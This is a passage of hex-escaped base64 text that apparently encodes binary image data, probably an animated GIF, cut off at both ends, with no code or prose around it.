6\x43\x55\x32\x70\x69\x54\x56\x63\x6C\x4F\x4A\x2F\x6D\x4E\x47\x79\x6D\x46\x4C\x6C\x6B\x4C\x79\x41\x69\x4E\x6E\x4E\x57\x48\x46\x75\x4F\x44\x4F\x6C\x6C\x46\x48\x64\x6D\x45\x4B\x58\x6D\x56\x4E\x5A\x69\x56\x59\x78\x6D\x43\x6A\x69\x63\x41\x44\x74\x43\x53\x54\x53\x4F\x56\x68\x4A\x53\x57\x52\x61\x6D\x56\x71\x2B\x4F\x57\x75\x44\x42\x33\x72\x73\x47\x57\x69\x64\x69\x58\x31\x30\x69\x57\x7A\x38\x6A\x2F\x6D\x45\x4C\x5A\x68\x51\x31\x70\x6C\x36\x6B\x6F\x67\x6E\x77\x4A\x6C\x69\x2F\x70\x6D\x49\x33\x4A\x59\x31\x59\x35\x5A\x5A\x46\x4A\x65\x4A\x4E\x5A\x64\x31\x39\x70\x6D\x56\x52\x6E\x6B\x76\x32\x34\x6C\x58\x51\x34\x6D\x4B\x49\x5A\x4A\x43\x7A\x79\x6D\x54\x4A\x59\x48\x46\x48\x4A\x55\x4B\x52\x35\x6C\x4D\x35\x49\x6C\x55\x6C\x34\x6C\x74\x2B\x79\x64\x36\x61\x42\x6D\x47\x31\x4A\x6D\x4B\x4F\x47\x6D\x59\x41\x5A\x6D\x4C\x4C\x70\x6B\x36\x39\x35\x53\x73\x4A\x35\x47\x72\x71\x70\x52\x49\x72\x4A\x54\x37\x36\x35\x6B\x36\x59\x5A\x6E\x45\x71\x5A\x6E\x49\x76\x6F\x6E\x44\x7A\x70\x47\x46\x70\x6F\x4E\x4D\x4D\x70\x69\x34\x2B\x49\x59\x57\x78\x53\x4E\x47\x64\x49\x51\x71\x66\x78\x68\x4B\x48\x4A\x6D\x38\x4F\x34\x6C\x41\x2B\x33\x6E\x64\x7A\x4A\x6B\x30\x44\x4A\x65\x64\x30\x48\x6C\x64\x43\x70\x56\x4F\x76\x6F\x58\x38\x59\x67\x4B\x33\x4E\x34\x6D\x71\x77\x70\x67\x7A\x77\x6F\x63\x61\x6E\x70\x6C\x7A\x2B\x4A\x57\x76\x46\x35\x6E\x74\x67\x5A\x6C\x37\x46\x4A\x47\x4D\x64\x70\x4D\x70\x32\x35\x6E\x49\x57\x59\x6B\x66\x30\x70\x6E\x6D\x6B\x49\x6F\x4F\x63\x59\x47\x51\x4E\x4B\x52\x53\x4C\x5A\x64\x5A\x67\x33\x4F\x53\x71\x69\x6F\x45\x6A\x70\x6B\x54\x71\x49\x45\x4D\x54\x48\x51\x56\x6B\x58\x4F\x78\x45\x61\x69\x67\x79\x61\x67\x70\x54\x70\x64\x78\x33\x36\x6C\x6D\x55\x5A\x4A\x68\x38\x4B\x6F\x69\x45\x71\x6C\x35\x5A\x52\x6E\x64\x4C\x34\x6E\x68\x78\x61\x6A\x79\x69\x4B\x6C\x53\x70\x4B\x6E\x35\x70\x5A\x2F\x33\x5A\x6E\x6C\x78\x43\x76\x4A\x71\x46\x44\x4A\x4A\x30\x2F\x4F\x4B\x47\x61\x53\x4A\x4E\x68\x47\x52\x6D\x64\x70\x36\x48\x76\x74\x32\x53\x39\x52\x70\x73\x4A\x53\x70\x37\x36\x6D\x5A\x32\x7A\x79\x52\x67\x50\x36\x6A\x46\x43\x65\x4A\x64\x4E\x64\x4A\x66\x4D\x41\x4B\x4D\x38\x43\x71\x52\x71\x61\x58\x55\x4E\x63\x57\x6F\x32\x75\x6E\x41\x32\x75\x67\x77\x79\x32\x71\x52\x4C\x4B\x52\x73\x75\x61\x71\x54\x33\x4B\x4A\x6A\x41\x47\x55\x70\x71\x79\x69\x48\x70\x47\x4B\x54\x62\x61\x42\x76\x67\x43\x59\x76\x56\x6D\x4A\x62\x61\x78\x70\x7A\x4A\x73\x49\x38\x47\x79\x6F\x61\x32\x55\x59\x51\x4F\x41\x58\x4B\x44\x53\x47\x57\x50\x47\x53\x68\x34\x57\x71\x50\x6F\x5A\x78\x74\x52\x57\x70\x6B\x6E\x47\x58\x35\x59\x70\x71\x63\x63\x61\x61\x58\x54\x57\x61\x61\x49\x61\x6F\x75\x5A\x4B\x61\x49\x79\x75\x61\x56\x57\x39\x61\x61\x45\x71\x71\x54\x75\x53\x5A\x52\x50\x79\x68\x68\x6E\x79\x68\x42\x6A\x47\x58\x6B\x73\x75\x5A\x38\x34\x67\x70\x62\x35\x32\x5A\x77\x34\x6D\x6E\x52\x5A\x43\x70\x48\x33\x6C\x5A\x44\x69\x61\x4B\x45\x6D\x4F\x6F\x41\x41\x31\x71\x6F\x77\x57\x57\x43\x77\x43\x6E\x6E\x74\x53\x61\x5A\x63\x53\x6F\x37\x54\x57\x45\x6D\x35\x65\x67\x2F\x2B\x4F\x5A\x36\x71\x45\x61\x6F\x41\x4B\x59\x5A\x6F\x79\x4B\x54\x69\x63\x5A\x30\x78\x65\x68\x71\x6B\x74\x34\x7A\x74\x74\x36\x44\x43\x56\x4A\x70\x51\x57\x4A\x63\x4E\x79\x6E\x66\x51\x53\x71\x50\x31\x36\x56\x46\x4A\x43\x58\x33\x4D\x53\x71\x7A\x46\x69\x76\x39\x38\x6E\x56\x69\x67\x63\x48\x70\x4F\x6B\x4F\x71\x74\x73\x6A\x71\x72\x6A\x6A\x47\x6E\x59\x57\x69\x62\x30\x73\x71\x74\x6C\x34\x71\x75\x35\x47\x71\x70\x6E\x49\x63\x42\x34\x35\x71\x75\x41\x62\x70\x45\x76\x38\x6C\x43\x2B\x44\x71\x6B\x49\x34\x70\x70\x33\x32\x71\x72\x45\x54\x53\x58\x33\x64\x43\x76\x39\x4B\x6F\x5A\x78\x6E\x70\x73\x77\x2F\x71\x75\x38\x44\x71\x6F\x35\x5A\x4B\x69\x2B\x63\x6F\x59\x41\x78\x41\x42\x6A\x72\x69\x77\x6B\x43\x42\x62\x2B\x6E\x4F\x67\x79\x61\x4F\x74\x4E\x2F\x6F\x5A\x52\x57\x71\x50\x46\x74\x73\x49\x4F\x50\x56\x66\x59\x2F\x71\x77\x30\x65\x71\x76\x76\x58\x71\x73\x49\x62\x75\x6E\x38\x46\x57\x79\x4A\x6F\x75\x6C\x71\x6C\x70\x35\x39\x36\x6F\x71\x2F\x35\x6C\x53\x4C\x6A\x73\x6D\x4D\x55\x6D\x77\x65\x46\x6D\x69\x6F\x6D\x6F\x6F\x68\x6F\x70\x48\x77\x53\x71\x50\x53\x61\x6D\x6C\x4C\x47\x71\x71\x77\x55\x67\x70\x4E\x64\x75\x79\x47\x64\x75\x74\x36\x55\x6D\x74\x61\x78\x71\x6D\x4B\x43\x75\x6B\x75\x49\x69\x30\x4B\x74\x71\x78\x78\x4C\x53\x69\x67\x4E\x69\x74\x51\x52\x75\x31\x6A\x6F\x71\x6D\x56\x42\x75\x4B\x31\x33\x71\x31\x6D\x39\x6D\x70\x71\x47\x69\x30\x52\x58\x75\x7A\x50\x64\x73\x66\x69\x57\x71\x61\x56\x6D\x75\x55\x47\x73\x75\x72\x2B\x34\x71\x70\x44\x41\x71\x78\x4C\x64\x63\x78\x7A\x58\x64\x4A\x4F\x59\x5A\x30\x64\x50\x75\x70\x54\x68\x75\x7A\x6D\x6E\x70\x79\x4E\x41\x74\x52\x6E\x42\x4E\x68\x73\x42\x61\x77\x63\x4D\x75\x30\x42\x2F\x75\x33\x67\x46\x76\x2F\x4D\x6F\x76\x59\x74\x6D\x36\x72\x69\x49\x59\x4C\x74\x2F\x64\x7A\x73\x73\x43\x32\x71\x2F\x6A\x69\x75\x4A\x39\x30\x62\x5A\x5A\x4C\x70\x68\x69\x36\x74\x5A\x56\x72\x73\x4A\x6D\x42\x75\x5A\x6C\x62\x75\x4A\x75\x72\x6E\x32\x61\x70\x72\x42\x6D\x78\x68\x38\x37\x52\x6C\x66\x7A\x6F\x58\x44\x4A\x33\x74\x70\x53\x4C\x57\x46\x32\x35\x74\x70\x4B\x67\x75\x73\x58\x71\x6C\x54\x50\x52\x41\x42\x6A\x72\x47\x77\x47\x67\x41\x42\x42\x45\x73\x71\x71\x32\x73\x6B\x41\x56\x41\x41\x41\x51\x57\x61\x6B\x41\x41\x4C\x75\x4C\x73\x4C\x51\x4C\x45\x72\x70\x72\x48\x41\x4A\x51\x6D\x48\x6B\x62\x76\x4A\x47\x62\x48\x41\x45\x67\x41\x41\x2F\x51\x43\x71\x59\x6C\x47\x72\x2B\x45\x45\x77\x2B\x67\x46\x37\x79\x4C\x43\x2B\x6C\x30\x51\x54\x54\x4B\x75\x4A\x4A\x51\x41\x41\x75\x41\x6D\x67\x6A\x4C\x41\x44\x71\x78\x41\x41\x71\x51\x76\x4B\x71\x42\x75\x37\x57\x41\x76\x4E\x47\x72\x75\x64\x50\x62\x65\x4A\x34\x68\x41\x4F\x65\x72\x45\x78\x53\x51\x76\x54\x41\x37\x43\x68\x50\x41\x76\x78\x75\x6B\x72\x65\x52\x72\x6E\x70\x58\x78\x73\x54\x63\x52\x76\x71\x68\x72\x55\x69\x73\x6B\x77\x41\x4E\x73\x6B\x4B\x44\x35\x67\x4A\x35\x62\x6D\x31\x50\x35\x75\x72\x42\x4C\x77\x58\x78\x53\x71\x4C\x37\x71\x70\x4B\x34\x51\x77\x41\x77\x73\x76\x45\x49\x37\x74\x75\x69\x6C\x75\x42\x49\x38\x75\x68\x59\x73\x74\x78\x78\x72\x76\x32\x31\x4B\x62\x46\x4B\x4C\x76\x74\x70\x45\x6C\x48\x5A\x37\x70\x58\x48\x37\x67\x56\x31\x4C\x6C\x2F\x76\x6B\x2F\x38\x49\x76\x4C\x4B\x5A\x51\x69\x30\x38\x4F\x79\x38\x4A\x6E\x35\x4B\x6B\x33\x6A\x4D\x50\x78\x71\x73\x49\x78\x44\x4C\x31\x5A\x35\x4D\x4D\x2F\x50\x43\x4B\x56\x71\x68\x4D\x59\x76\x4B\x6B\x73\x69\x31\x79\x69\x34\x6A\x59\x2B\x2B\x6E\x4E\x42\x62\x49\x4E\x47\x4C\x4A\x39\x51\x6A\x48\x47\x63\x6D\x71\x64\x56\x58\x4C\x2F\x48\x73\x4C\x7A\x4B\x68\x72\x68\x75\x79\x72\x46\x63\x66\x49\x42\x52\x58\x44\x6B\x6C\x76\x4C\x4E\x6E\x7A\x47\x39\x67\x2F\x4B\x4D\x58\x75\x61\x45\x52\x35\x38\x55\x65\x47\x6E\x63\x6E\x58\x48\x7A\x49\x36\x61\x58\x39\x53\x38\x63\x51\x32\x6F\x34\x69\x6A\x4D\x63\x45\x71\x71\x59\x6E\x79\x73\x63\x49\x49\x52\x65\x53\x67\x42\x64\x77\x44\x4D\x69\x47\x66\x4D\x69\x49\x6E\x4D\x69\x4B\x76\x4D\x69\x4D\x33\x4D\x69\x4F\x2F\x4D\x69\x51\x58\x42\x5A\x7A\x45\x63\x6C\x66\x33\x4C\x65\x55\x58\x4C\x64\x5A\x66\x4D\x6D\x55\x69\x72\x57\x61\x33\x4B\x55\x37\x33\x4D\x6B\x4A\x74\x38\x4B\x67\x54\x4B\x64\x2F\x50\x4D\x72\x34\x65\x63\x65\x6D\x37\x4A\x70\x70\x6E\x4D\x72\x73\x4F\x61\x2B\x73\x62\x41\x2F\x42\x46\x62\x75\x76\x33\x41\x36\x78\x37\x4B\x36\x7A\x7A\x41\x36\x31\x58\x43\x65\x33\x76\x41\x36\x35\x72\x4D\x75\x37\x6A\x41\x36\x39\x37\x4C\x4F\x2F\x58\x41\x34\x4B\x38\x43\x61\x69\x50\x4D\x7A\x4E\x4D\x4C\x4C\x47\x2F\x4D\x6E\x49\x58\x41\x7A\x75\x75\x38\x77\x35\x33\x4D\x7A\x4E\x45\x4D\x7A\x43\x4C\x4D\x33\x66\x51\x4D\x33\x56\x62\x4D\x33\x63\x67\x4D\x31\x66\x71\x38\x33\x62\x44\x50\x2F\x4E\x4D\x2B\x7A\x4E\x76\x4D\x44\x4E\x54\x79\x7A\x4F\x33\x49\x44\x41\x34\x41\x7A\x43\x35\x76\x77\x4C\x79\x70\x7A\x4F\x2F\x62\x66\x4F\x32\x74\x44\x4F\x37\x67\x79\x6C\x38\x4C\x77\x4E\x41\x44\x7A\x50\x52\x46\x6A\x50\x32\x76\x44\x4D\x2B\x4F\x77\x58\x38\x4B\x76\x50\x42\x39\x4C\x50\x6E\x41\x58\x51\x31\x30\x44\x4F\x33\x55\x7A\x51\x30\x47\x44\x51\x39\x31\x48\x49\x43\x4A\x30\x4C\x43\x68\x30\x66\x44\x4E\x33\x51\x74\x2B\x43\x47\x41\x74\x30\x59\x42\x69\x7A\x52\x79\x34\x44\x4F\x46\x54\x30\x59\x7A\x34\x76\x52\x30\x41\x41\x42\x47\x77\x32\x71\x48\x67\x30\x4E\x49\x65\x43\x39\x49\x53\x32\x67\x49\x77\x30\x4E\x39\x33\x7A\x53\x54\x58\x44\x52\x4B\x59\x33\x45\x4C\x4E\x30\x45\x2F\x2F\x7A\x53\x62\x4C\x7A\x52\x4D\x30\x33\x54\x55\x43\x7A\x51\x48\x59\x33\x54\x63\x51\x7A\x4F\x43\x63\x76\x54\x69\x35\x50\x4F\x45\x51\x33\x55\x46\x36\x79\x32\x52\x45\x31\x41\x37\x65\x48\x53\x52\x34\x31\x42\x31\x62\x48\x54\x53\x33\x30\x4F\x30\x66\x48\x54\x54\x79\x32\x76\x73\x6A\x48\x55\x55\x31\x32\x43\x71\x6D\x48\x56\x56\x77\x30\x4F\x68\x43\x77\x58\x65\x37\x6E\x56\x59\x42\x33\x57\x59\x6A\x33\x57\x5A\x46\x33\x57\x5A\x6E\x33\x57\x61\x4A\x33\x57\x61\x72\x33\x57\x62\x4E\x33\x57\x62\x76\x33\x57\x63\x42\x33\x58\x63\x6A\x33\x58\x64\x46\x33\x58\x64\x6E\x33\x58\x65\x4A\x33\x58\x65\x72\x33\x58\x66\x4E\x33\x58\x66\x76\x33\x58\x67\x42\x33\x59\x67\x6A\x33\x59\x68\x46\x33\x59\x68\x6E\x33\x59\x69\x4A\x30\x72\x32\x49\x71\x39\x32\x49\x7A\x64\x32\x49\x37\x39\x32\x4A\x41\x64\x32\x5A\x49\x39\x32\x5A\x52\x64\x32\x5A\x5A\x39\x32\x5A\x69\x64\x32\x5A\x71\x39\x32\x5A\x7A\x64\x32\x5A\x37\x39\x32\x61\x41\x64\x32\x71\x49\x39\x32\x6F\x55\x51\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x77\x6C\x31\x4C\x56\x35\x44\x63\x75\x77\x41\x45\x42\x47\x6A\x43\x74\x36\x2F\x66\x76\x6E\x58\x4C\x2F\x68\x31\x4D\x75\x4C\x42\x68\x53\x59\x55\x44\x44\x7A\x58\x4D\x75\x48\x48\x6A\x53\x59\x36\x62\x4B\x4D\x59\x5A\x75\x62\x4A\x6C\x77\x49\x67\x76\x38\x35\x33\x63\x55\x72\x4E\x6E\x79\x35\x6B\x2F\x62\x2B\x59\x38\x55\x72\x54\x70\x79\x4A\x42\x50\x2B\x79\x57\x74\x55\x62\x56\x72\x78\x36\x46\x66\x59\x32\x59\x4E\x55\x62\x62\x74\x77\x35\x46\x75\x45\x36\x61\x74\x55\x4C\x66\x76\x77\x62\x46\x2F\x7A\x2B\x59\x64\x55\x4C\x6A\x78\x34\x59\x36\x4F\x41\x79\x63\x4F\x55\x4C\x6E\x77\x34\x4D\x36\x52\x4D\x38\x63\x58\x33\x58\x66\x75\x36\x6F\x6D\x6E\x55\x38\x64\x75\x47\x7A\x70\x33\x36\x64\x72\x68\x66\x58\x2F\x74\x66\x66\x7A\x6F\x38\x50\x4C\x4D\x71\x37\x36\x75\x2F\x69\x39\x36\x65\x75\x31\x46\x6C\x78\x2F\x2F\x48\x6E\x35\x38\x7A\x66\x4F\x2F\x31\x35\x39\x33\x2F\x2F\x79\x6F\x39\x76\x76\x78\x68\x35\x30\x74\x30\x51\x56\x59\x6A\x57\x53\x63\x48\x42\x66\x4D\x62\x77\x5A\x4B\x73\x31\x71\x43\x33\x53\x6B\x6A\x57\x34\x50\x50\x37\x41\x61\x68\x61\x64\x4F\x63\x52\x6D\x45\x7A\x75\x47\x6B\x69\x58\x7A\x61\x65\x62\x53\x6A\x68\x59\x35\x75\x41\x46\x6B\x35\x6C\x49\x69\x4B\x44\x59\x6F\x6D\x4D\x70\x64\x4E\x69\x69\x73\x54\x67\x78\x2B\x4A\x79\x37\x46\x67\x49\x34\x34\x49\x68\x7A\x6F\x68\x67\x65\x75\x44\x64\x6D\x49\x75\x47\x48\x75\x37\x6F\x59\x30\x32\x75\x44\x53\x6E\x56\x68\x45\x59\x32\x70\x56\x76\x2F\x6B\x6B\x73\x78\x79\x4F\x52\x52\x78\x6A\x31\x5A\x6C\x48\x4A\x53\x43\x75\x56\x63\x6C\x54\x38\x4E\x69\x4F\x56\x4F\x2B\x76\x33\x69\x33\x70\x59\x43\x64\x6C\x6E\x4C\x69\x6D\x43\x2B\x59\x39\x34\x73\x6E\x35\x56\x70\x4A\x6E\x32\x75\x46\x4B\x6C\x6D\x6A\x57\x4B\x71\x73\x75\x53\x62\x4C\x73\x5A\x35\x79\x6E\x4E\x30\x6E\x73\x50\x6D\x6E\x56\x54\x6D\x53\x59\x36\x64\x2F\x31\x58\x6E\x35\x7A\x69\x41\x67\x6E\x4C\x6D\x6F\x4E\x38\x55\x36\x67\x6D\x41\x69\x48\x61\x6A\x71\x49\x37\x71\x34\x64\x68\x6F\x4A\x74\x77\x46\x32\x70\x2B\x51\x76\x44\x77\x49\x44\x4B\x5A\x71\x61\x57\x6E\x6F\x70\x54\x33\x69\x59\x6D\x4F\x6D\x6E\x4A\x37\x6C\x36\x61\x4B\x67\x66\x74\x6E\x4C\x69\x7A\x39\x71\x61\x71\x71\x67\x6E\x36\x51\x36\x36\x69\x36\x77\x69\x61\x71\x71\x59\x4C\x43\x69\x4B\x75\x75\x74\x74\x4B\x49\x32\x5A\x6E\x5A\x6A\x6E\x61\x72\x72\x72\x71\x48\x2B\x61\x6D\x49\x73\x72\x49\x49\x6C\x62\x4B\x7A\x45\x46\x6B\x74\x4C\x6D\x71\x2F\x55\x71\x6D\x79\x42\x70\x54\x54\x72\x72\x43\x77\x59\x74\x6B\x49\x6D\x56\x37\x6C\x57\x61\x2B\x32\x71\x51\x4B\x5A\x79\x57\x56\x66\x64\x6D\x6E\x4A\x70\x6A\x47\x37\x79\x65\x53\x78\x57\x35\x61\x70\x62\x36\x54\x45\x52\x65\x70\x76\x6A\x56\x64\x53\x75\x30\x69\x36\x38\x53\x4D\x6F\x37\x4C\x31\x58\x33\x75\x6D\x74\x64\x68\x66\x6D\x61\x43\x2B\x31\x55\x2F\x61\x49\x79\x70\x34\x50\x6B\x79\x54\x6C\x77\x56\x50\x56\x47\x6D\x79\x34\x31\x41\x52\x76\x38\x34\x56\x4D\x4E\x77\x78\x4B\x75\x2F\x7A\x55\x52\x46\x2B\x4C\x66\x73\x4F\x4D\x36\x56\x54\x47\x79\x4D\x6D\x37\x7A\x73\x43\x47\x75\x63\x72\x79\x75\x55\x68\x2B\x44\x37\x43\x73\x34\x32\x53\x4A\x43\x6F\x38\x6E\x62\x4E\x68\x6D\x6C\x72\x63\x6D\x4B\x73\x7A\x44\x4A\x73\x31\x37\x59\x73\x63\x66\x2F\x30\x70\x78\x7A\x4F\x53\x64\x72\x33\x43\x48\x4D\x4B\x79\x73\x5A\x62\x79\x58\x58\x49\x76\x33\x79\x4F\x6B\x58\x6A\x58\x44\x4F\x6B\x4D\x54\x4E\x31\x64\x47\x70\x4A\x55\x31\x4C\x79\x6D\x73\x41\x65\x45\x6A\x57\x6C\x4F\x7A\x4F\x38\x6E\x69\x55\x2F\x42\x33\x6C\x50\x31\x6B\x4A\x76\x7A\x62\x57\x30\x2F\x45\x35\x73\x4E\x64\x6B\x57\x38\x56\x70\x32\x30\x47\x63\x50\x62\x64\x58\x4E\x37\x4C\x48\x64\x39\x73\x61\x45\x71\x41\x33\x31\x31\x58\x4E\x33\x54\x66\x58\x54\x49\x46\x30\x63\x35\x4E\x4A\x61\x6D\x66\x30\x49\x33\x49\x54\x69\x6A\x61\x33\x67\x67\x79\x75\x2B\x46\x64\x72\x35\x68\x58\x32\x69\x35\x4F\x4A\x2B\x72\x53\x75\x75\x6C\x44\x4E\x43\x74\x38\x30\x6B\x73\x6A\x49\x79\x68\x49\x2B\x38\x31\x62\x66\x62\x68\x2B\x75\x64\x65\x4E\x50\x36\x62\x6D\x35\x76\x31\x55\x69\x52\x6E\x70\x7A\x6C\x70\x79\x50\x2B\x71\x65\x6F\x4B\x38\x77\x30\x56\x36\x30\x34\x7A\x6E\x71\x6A\x70\x6F\x64\x41\x75\x4D\x65\x47\x76\x4A\x73\x79\x35\x37\x6B\x54\x4C\x37\x62\x6E\x78\x6E\x5A\x58\x71\x38\x4E\x54\x65\x5A\x4D\x77\x73\x36\x6B\x4A\x62\x69\x76\x78\x4B\x74\x71\x39\x2B\x38\x4F\x36\x66\x39\x39\x35\x35\x49\x72\x6A\x58\x44\x58\x68\x4B\x6D\x51\x76\x63\x63\x2F\x2F\x7A\x32\x59\x76\x79\x66\x64\x37\x56\x67\x79\x32\x37\x53\x64\x4F\x4C\x37\x79\x54\x32\x4C\x66\x2F\x75\x2B\x69\x42\x32\x4B\x2B\x30\x33\x2B\x4E\x75\x37\x2F\x7A\x37\x35\x78\x4A\x4D\x43\x50\x50\x72\x31\x57\x39\x76\x39\x32\x47\x65\x34\x35\x2B\x32\x50\x66\x2F\x47\x72\x6E\x66\x49\x45\x41\x62\x6C\x4C\x37\x4F\x73\x6B\x49\x54\x50\x66\x7A\x43\x62\x58\x50\x34\x45\x74\x41\x6E\x72\x32\x57\x39\x39\x48\x65\x4B\x65\x7A\x36\x37\x45\x4D\x64\x72\x63\x59\x6F\x41\x41\x31\x32\x4A\x45\x4B\x71\x67\x39\x50\x73\x66\x4F\x64\x78\x53\x4C\x6F\x51\x42\x61\x4B\x70\x48\x77\x5A\x48\x4E\x2F\x77\x4F\x4C\x67\x34\x46\x38\x61\x77\x67\x59\x46\x6A\x33\x67\x67\x39\x4F\x45\x4D\x56\x74\x6F\x6D\x47\x6B\x66\x74\x66\x43\x58\x6E\x6F\x76\x64\x75\x67\x41\x34\x52\x6F\x4D\x69\x45\x6B\x62\x44\x68\x45\x47\x53\x34\x52\x68\x65\x5A\x49\x34\x4C\x4F\x51\x65\x4D\x50\x38\x4E\x66\x47\x41\x72\x38\x4D\x69\x30\x7A\x42\x59\x51\x79\x6C\x57\x38\x58\x77\x59\x55\x56\x41\x51\x67\x64\x69\x4F\x39\x6E\x57\x52\x6A\x45\x38\x6B\x49\x55\x58\x45\x6D\x45\x59\x6E\x31\x6D\x4E\x2B\x53\x55\x52\x6A\x47\x37\x6C\x34\x74\x77\x6D\x57\x7A\x6F\x33\x62\x38\x59\x55\x50\x78\x2B\x69\x34\x4D\x4E\x6F\x78\x69\x30\x54\x55\x43\x52\x4D\x78\x67\x63\x4F\x4E\x73\x50\x47\x4F\x67\x52\x51\x6B\x48\x65\x4D\x6D\x78\x49\x7A\x30\x61\x59\x37\x4F\x36\x38\x6B\x69\x47\x64\x6B\x39\x69\x52\x77\x53\x6B\x45\x59\x45\x58\x2B\x4D\x61\x32\x51\x6B\x34\x47\x76\x4C\x2F\x6A\x34\x33\x51\x59\x6D\x6B\x71\x71\x62\x58\x77\x4F\x59\x47\x55\x4F\x49\x4D\x67\x4B\x43\x38\x6F\x79\x68\x65\x6D\x62\x34\x36\x68\x66\x47\x56\x4E\x41\x4C\x42\x4B\x56\x69\x59\x79\x4A\x4B\x61\x4D\x35\x51\x49\x42\x4B\x4D\x74\x4F\x56\x6F\x53\x57\x55\x4D\x52\x6B\x4A\x48\x46\x70\x78\x73\x50\x70\x6B\x70\x4D\x7A\x2B\x6D\x55\x74\x75\x59\x64\x48\x56\x78\x61\x54\x6B\x73\x68\x73\x59\x53\x38\x50\x41\x73\x78\x57\x75\x71\x79\x5A\x4F\x62\x52\x69\x42\x35\x2F\x35\x52\x59\x6B\x67\x67\x41\x44\x42\x50\x4F\x59\x77\x73\x31\x6C\x49\x51\x68\x62\x77\x69\x36\x6A\x73\x78\x77\x45\x45\x45\x45\x35\x62\x5A\x6C\x4B\x56\x35\x2F\x7A\x62\x4A\x43\x45\x5A\x77\x49\x4D\x55\x59\x43\x2F\x57\x4C\x4F\x55\x37\x43\x53\x68\x43\x65\x61\x70\x52\x63\x2F\x38\x55\x53\x44\x57\x78\x71\x55\x38\x64\x45\x72\x4F\x66\x2F\x67\x77\x6F\x4D\x78\x58\x36\x6A\x34\x48\x65\x4D\x6E\x63\x47\x4A\x65\x63\x38\x36\x63\x6E\x51\x67\x6B\x37\x30\x48\x39\x39\x73\x70\x79\x49\x49\x65\x73\x57\x4C\x55\x6A\x53\x65\x41\x4B\x32\x6F\x50\x74\x61\x70\x30\x59\x56\x47\x56\x4B\x4A\x67\x6C\x4F\x59\x65\x4E\x34\x70\x51\x67\x64\x79\x7A\x70\x4E\x63\x38\x71\x54\x4F\x35\x65\x63\x4B\x56\x6D\x74\x53\x6A\x2B\x33\x44\x6F\x50\x6B\x4D\x71\x30\x35\x6C\x47\x30\x35\x78\x79\x5A\x4B\x6C\x49\x37\x36\x48\x54\x6E\x76\x4A\x79\x6E\x43\x58\x4A\x4A\x54\x52\x42\x36\x6B\x36\x63\x34\x71\x4F\x6F\x77\x68\x4D\x6D\x46\x56\x58\x69\x79\x55\x35\x36\x38\x61\x50\x31\x2F\x2F\x52\x48\x52\x76\x4D\x4A\x55\x52\x67\x79\x30\x79\x50\x70\x52\x4B\x64\x54\x33\x7A\x5A\x57\x65\x69\x52\x67\x41\x44\x44\x74\x71\x6C\x63\x74\x57\x73\x4C\x6A\x42\x66\x57\x6D\x35\x65\x7A\x48\x53\x37\x6C\x36\x31\x4B\x69\x4B\x73\x34\x39\x41\x55\x57\x4A\x54\x74\x64\x6E\x51\x5A\x56\x70\x30\x72\x58\x2B\x64\x5A\x6B\x36\x75\x69\x73\x69\x79\x78\x67\x4F\x71\x64\x74\x33\x72\x56\x4F\x47\x71\x31\x4A\x76\x59\x56\x4B\x68\x4D\x74\x51\x64\x69\x41\x56\x76\x58\x78\x63\x59\x30\x72\x6C\x77\x61\x36\x6D\x55\x4E\x36\x34\x37\x4A\x57\x6C\x61\x74\x65\x71\x31\x73\x53\x69\x6E\x44\x32\x63\x31\x69\x39\x71\x6C\x70\x4A\x57\x74\x69\x49\x64\x74\x53\x78\x34\x35\x57\x72\x49\x4D\x68\x51\x45\x41\x4D\x34\x46\x6E\x43\x42\x6A\x61\x30\x39\x4C\x4F\x74\x61\x33\x39\x71\x43\x62\x31\x45\x5A\x67\x41\x56\x41\x4D\x68\x57\x4F\x53\x70\x61\x33\x59\x4B\x32\x74\x54\x53\x70\x71\x69\x59\x6D\x77\x45\x37\x48\x42\x43\x41\x67\x5A\x30\x31\x74\x63\x64\x2F\x4B\x77\x4E\x57\x53\x4E\x68\x55\x73\x34\x43\x73\x2F\x35\x6B\x72\x63\x33\x42\x72\x56\x75\x30\x6A\x31\x53\x6C\x62\x35\x55\x56\x76\x6A\x6D\x76\x61\x78\x64\x42\x30\x4B\x41\x47\x71\x36\x53\x34\x43\x55\x6C\x37\x71\x33\x6A\x65\x77\x70\x75\x35\x73\x6C\x77\x57\x71\x74\x49\x64\x78\x39\x4B\x46\x59\x62\x4F\x31\x